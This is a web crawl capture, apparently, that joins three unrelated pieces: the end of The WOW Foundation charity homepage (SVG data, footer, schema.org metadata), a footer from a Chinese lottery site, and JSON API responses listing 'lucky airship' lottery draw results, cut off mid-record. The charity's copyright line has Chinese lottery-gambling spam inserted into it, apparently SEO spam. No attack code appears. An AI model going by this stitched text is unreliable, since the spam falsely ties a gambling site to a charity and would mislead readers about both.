0-.535-.076-.84-.076-.84h2.356s.077.28.077.815c0 .306-.026.713-.102 1.16l-.815 5.12ZM102.558 8.324h-.127c-.383-.203-.816-.229-1.211-.229-2.076 0-2.943 2.306-3.223 3.975l-.968 6.026h-2.357L96.29 7.815c.05-.331.05-.663.05-.943 0-.535-.076-.84-.076-.84h2.383s.076.28.076.815c0 .305-.025.662-.102 1.057h.026c.688-1.185 1.796-2.077 3.223-2.077.382 0 .866.026 1.185.204l-.497 2.293ZM112.661 9.356c-.713-1.057-1.924-1.516-3.16-1.516-2.662 0-4.459 2.587-4.459 5.07 0 1.95 1.16 3.364 3.185 3.364 1.262 0 2.841-.535 3.771-1.388l.434 1.847c-1.185 1.083-3.173 1.643-4.867 1.643-3.019 0-4.994-2.204-4.994-5.134 0-3.847 2.968-7.39 7.071-7.39 1.516 0 3.261.536 4.127 1.72l-1.108 1.784ZM119.528 12.962c-.841 0-1.797-.077-2.867-.23 0 0-.025.204-.025.46 0 2 1.185 3.235 3.185 3.235 1.541 0 2.815-.586 4.102-1.388l.765 1.44c-1.491 1.286-3.491 1.897-5.44 1.897-3.071 0-4.995-1.949-4.995-5.02 0-4.05 3.313-7.541 7.644-7.541 2.459 0 4.103 1.337 4.103 3.236 0 .866-.956 3.91-6.472 3.91Zm2.076-5.402c-2.255 0-4.025 1.465-4.637 3.44.612.102 1.287.153 2 .153 2.332 0 4.791-.586 4.791-2.102 0-.778-.79-1.491-2.154-1.491Z"/></svg></div></div></div></div></div><div class="c-site-footer__meta o-grid" data-theme="purple"><div class="c-site-footer__meta-inner"><div class="c-site-footer__meta-group-a"><div class="c-site-footer__meta-items"><span class="c-site-footer__meta-item">Charity No: 1189880</span><span class="c-site-footer__meta-item">VAT No: 469146461</span><span class="c-site-footer__meta-item">Company Registration No: 11355846</span><span class="c-site-footer__meta-item">©2025 幸运飞行艇 168开奖网-168中国彩票(官网直播记录)开奖结果查阅｜168期体彩飞艇官网历史记录数据 The WOW Foundation</span><span class="c-site-footer__meta-item"><a class="o-nav__link" href="https://supercooldesign.co.uk/" rel="nofollow"><span class="o-nav__text">Website by <span lang="en">Supercool</span></span></a>.
							</span></div></div><div class="c-site-footer__meta-group-b"><div class="c-site-footer__carbon"><div id="wcb" class="carbonbadge"></div></div></div></div></div></footer><div id="site-modal"><v-modal></v-modal></div></div><!-- Civic UK Cookie Include --><script src="js/cookiecontrol-9.x.min.js" type="text/javascript"></script><script src="js/app-legacy-ccu7mork.js" nomodule crossorigin></script><script src="js/b.min.js" defer></script><!--Page Schema--><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebPage",
    "author": {
        "@id": "https://thewowfoundation.com/"
    },
     "copyrightHolder": {
            "@id": "The WOW Foundation"
        },
    "copyrightYear": "2025",
    "creator": {
        "@id": "https://www.supercooldesign.co.uk"
     },
    "dateModified": "2025-11-24T10:02:59+00:00",
    "description": "",
    "headline": "Home",
    "image": {
        "@type": "ImageObject",
        "url": ""
    },
    "inLanguage": "en-gb",
    "name": "The WOW Foundation",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "search?q={search_term_string}"
    },
    "publisher": {
        "@id": "The WOW Foundation"
    },
    "url": "https://thewowfoundation.com/"
}
</script><script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "logo": "",
  "url": "https://thewowfoundation.com/",
  "sameAs" : ["https://www.instagram.com/wowglobal/","https://www.tiktok.com/@wowisglobal","https://www.facebook.com/womenoftheworldfestival/","https://www.linkedin.com/company/thewowfoundation","https://www.youtube.com/wowglobal","https://podcasts.apple.com/gb/podcast/the-wow-podcast-with-jude-kelly/id1499159927?ign-mpt=uo%3D4","https://artsandculture.google.com/partner/women-of-the-world-foundation"],
  


,
  "email": "hello@thewowfoundation.com",
  "name": "The WOW Foundation",
  
"contactPoint" : [
    ] 

}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "@id": "https://thewowfoundation.com/",
  "name": "The WOW Foundation",
  "email": "hello@thewowfoundation.com",
  "logo": "",
  "telephone": "",
  "priceRange": "$$",
  "url": "https://thewowfoundation.com/",
  "sameAs" : ["https://www.instagram.com/wowglobal/",
  "https://www.tiktok.com/@wowisglobal",
  "https://www.facebook.com/womenoftheworldfestival/",
  "https://www.linkedin.com/company/thewowfoundation",
  "https://www.youtube.com/wowglobal",
  "https://podcasts.apple.com/gb/podcast/the-wow-podcast-with-jude-kelly/id1499159927?ign-mpt=uo%3D4",
  "https://artsandculture.google.com/partner/women-of-the-world-foundation"
   ],
  
  "image": [  ]

,
  


,
  
"contactPoint" : [
    ] 

  }
  </script><!-- dev only edit buttons --><script src="js/b.min.js" defer></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://lm1668.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - lm1668.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-29 10:46:47","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,02,04,07,08,05,03,10,01,09","drawCount":180,"preDrawDate":"2026-01-28","preDrawTime":"2026-01-29 04:04:00","drawTime":"2026-01-29 13:09:00","preDrawIssue":20260128180,"drawIssue":20260129001,"firstNum":6,"secondNum":2,"thirdNum":4,"fourthNum":7,"fifthNum":8,"sixthNum":5,"seventhNum":3,"eighthNum":10,"ninthNum":1,"tenthNum":9,"sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4584
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-29 04:04:00","preDrawIssue":20260128180,"preDrawCode":"06,02,04,07,08,05,03,10,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:59:00","preDrawIssue":20260128179,"preDrawCode":"04,01,09,07,08,03,02,06,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:54:00","preDrawIssue":20260128178,"preDrawCode":"03,02,09,06,01,05,04,07,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:49:00","preDrawIssue":20260128177,"preDrawCode":"05,10,01,06,02,08,03,09,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:44:00","preDrawIssue":20260128176,"preDrawCode":"10,01,07,03,02,08,09,04,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:39:00","preDrawIssue":20260128175,"preDrawCode":"05,10,09,04,02,07,08,01,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:34:00","preDrawIssue":20260128174,"preDrawCode":"10,03,09,02,04,08,01,07,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:29:00","preDrawIssue":20260128173,"preDrawCode":"06,03,09,01,05,02,08,10,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:24:00","preDrawIssue":20260128172,"preDrawCode":"01,09,06,03,08,04,10,02,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:19:00","preDrawIssue":20260128171,"preDrawCode":"01,02,10,03,07,06,08,09,04,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:14:00","preDrawIssue":20260128170,"preDrawCode":"07,01,06,02,04,08,09,10,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:09:00","preDrawIssue":20260128169,"preDrawCode":"02,05,10,07,06,09,03,08,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:04:00","preDrawIssue":20260128168,"preDrawCode":"03,10,06,07,09,04,01,02,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:59:00","preDrawIssue":20260128167,"preDrawCode":"05,03,08,04,02,09,10,06,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:54:00","preDrawIssue":20260128166,"preDrawCode":"08,03,01,04,02,10,05,06,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:49:00","preDrawIssue":20260128165,"preDrawCode":"10,06,02,07,08,05,09,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:44:00","preDrawIssue":20260128164,"preDrawCode":"06,02,04,10,01,07,09,08,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:39:00","preDrawIssue":20260128163,"preDrawCode":"03,08,04,02,01,06,05,07,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:34:00","preDrawIssue":20260128162,"preDrawCode":"09,02,08,01,04,03,05,10,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:29:00","preDrawIssue":20260128161,"preDrawCode":"03,08,01,06,07,09,02,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:24:00","preDrawIssue":20260128160,"preDrawCode":"09,08,04,02,10,05,03,01,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:19:00","preDrawIssue":20260128159,"preDrawCode":"06,09,04,10,03,01,08,05,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:14:00","preDrawIssue":20260128158,"preDrawCode":"02,07,05,06,09,04,01,08,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:09:00","preDrawIssue":20260128157,"preDrawCode":"07,01,05,03,02,10,04,08,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:04:00","preDrawIssue":20260128156,"preDrawCode":"05,03,04,08,09,06,02,01,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:59:00","preDrawIssue":20260128155,"preDrawCode":"02,01,05,03,09,06,04,10,07,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:54:00","preDrawIssue":20260128154,"preDrawCode":"09,05,02,10,01,06,08,03,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:49:00","preDrawIssue":20260128153,"preDrawCode":"08,02,09,04,01,03,07,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:44:00","preDrawIssue":20260128152,"preDrawCode":"08,06,07,09,10,01,02,03,05,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:39:00","preDrawIssue":20260128151,"preDrawCode":"09,07,06,08,05,03,10,01,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:34:00","preDrawIssue":20260128150,"preDrawCode":"01,10,03,08,06,02,07,04,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 01:29:00","preDrawIssue":20260128149,"preDrawCode":"04,06,02,01,08,10,07,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:24:00","preDrawIssue":20260128148,"preDrawCode":"01,05,07,10,02,03,06,08,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:19:00","preDrawIssue":20260128147,"preDrawCode":"01,03,06,10,04,08,05,02,09,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:14:00","preDrawIssue":20260128146,"preDrawCode":"01,05,10,04,03,07,09,02,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:09:00","preDrawIssue":20260128145,"preDrawCode":"02,10,03,09,05,08,01,04,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 01:04:00","preDrawIssue":20260128144,"preDrawCode":"10,01,04,09,02,05,08,07,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:59:00","preDrawIssue":20260128143,"preDrawCode":"06,01,02,05,04,07,09,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:54:00","preDrawIssue":20260128142,"preDrawCode":"04,07,09,08,03,02,05,01,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:49:00","preDrawIssue":20260128141,"preDrawCode":"01,04,05,10,06,02,07,09,08,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:44:00","preDrawIssue":20260128140,"preDrawCode":"01,06,03,09,05,04,02,10,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:39:00","preDrawIssue":20260128139,"preDrawCode":"08,01,06,05,04,03,10,09,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:34:00","preDrawIssue":20260128138,"preDrawCode":"07,09,08,04,02,01,05,03,06,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:29:00","preDrawIssue":20260128137,"preDrawCode":"07,03,10,08,01,02,06,05,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:24:00","preDrawIssue":20260128136,"preDrawCode":"03,06,09,01,04,08,02,07,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 00:19:00","preDrawIssue":20260128135,"preDrawCode":"03,07,05,06,09,01,02,10,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:14:00","preDrawIssue":20260128134,"preDrawCode":"10,09,06,05,04,02,03,01,07,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:09:00","preDrawIssue":20260128133,"preDrawCode":"07,06,01,05,10,08,02,04,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 00:04:00","preDrawIssue":20260128132,"preDrawCode":"10,08,02,01,05,04,09,03,07,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:59:00","preDrawIssue":20260128131,"preDrawCode":"04,02,01,03,09,08,05,06,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:54:00","preDrawIssue":20260128130,"preDrawCode":"10,01,04,03,09,05,07,06,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:49:00","preDrawIssue":20260128129,"preDrawCode":"04,03,10,05,02,06,07,09,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:44:00","preDrawIssue":20260128128,"preDrawCode":"05,04,01,08,03,06,09,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:39:00","preDrawIssue":20260128127,"preDrawCode":"10,08,03,02,05,09,01,06,07,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:34:00","preDrawIssue":20260128126,"preDrawCode":"05,04,02,07,09,03,10,08,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:29:00","preDrawIssue":20260128125,"preDrawCode":"02,06,10,08,07,03,09,04,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:24:00","preDrawIssue":20260128124,"preDrawCode":"09,10,07,05,01,02,08,04,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:19:00","preDrawIssue":20260128123,"preDrawCode":"09,03,08,04,07,01,06,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:14:00","preDrawIssue":20260128122,"preDrawCode":"01,09,07,02,10,04,05,06,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 23:09:00","preDrawIssue":20260128121,"preDrawCode":"06,02,04,01,07,10,05,03,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 23:04:00","preDrawIssue":20260128120,"preDrawCode":"08,09,03,07,05,10,02,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:59:00","preDrawIssue":20260128119,"preDrawCode":"07,10,06,04,02,08,09,03,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:54:00","preDrawIssue":20260128118,"preDrawCode":"07,04,10,03,06,05,01,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:49:00","preDrawIssue":20260128117,"preDrawCode":"02,07,05,08,01,04,03,10,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:44:00","preDrawIssue":20260128116,"preDrawCode":"03,06,08,04,07,05,09,10,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:39:00","preDrawIssue":20260128115,"preDrawCode":"01,08,02,05,07,04,03,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:34:00","preDrawIssue":20260128114,"preDrawCode":"04,09,02,01,06,05,03,10,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:29:00","preDrawIssue":20260128113,"preDrawCode":"02,09,06,03,01,10,07,05,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:24:00","preDrawIssue":20260128112,"preDrawCode":"01,06,03,02,05,07,04,10,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:19:00","preDrawIssue":20260128111,"preDrawCode":"06,10,09,05,08,02,07,03,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 22:14:00","preDrawIssue":20260128110,"preDrawCode":"03,07,04,10,02,09,01,06,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:09:00","preDrawIssue":20260128109,"preDrawCode":"09,04,05,03,02,08,06,01,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 22:04:00","preDrawIssue":20260128108,"preDrawCode":"03,08,02,01,04,06,09,05,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:59:00","preDrawIssue":20260128107,"preDrawCode":"02,04,06,01,10,07,09,05,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:54:00","preDrawIssue":20260128106,"preDrawCode":"07,05,03,02,10,06,08,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:49:00","preDrawIssue":20260128105,"preDrawCode":"05,03,09,08,02,06,10,01,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:44:00","preDrawIssue":20260128104,"preDrawCode":"01,09,10,02,07,04,06,03,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:39:00","preDrawIssue":20260128103,"preDrawCode":"05,03,01,10,08,04,02,09,06,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 21:34:00","preDrawIssue":20260128102,"preDrawCode":"10,06,03,08,04,05,02,09,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:29:00","preDrawIssue":20260128101,"preDrawCode":"08,07,01,06,02,10,04,09,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 21:24:00","preDrawIssue":20260128100,"preDrawCode":"09,08,10,06,02,01,05,04,07,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 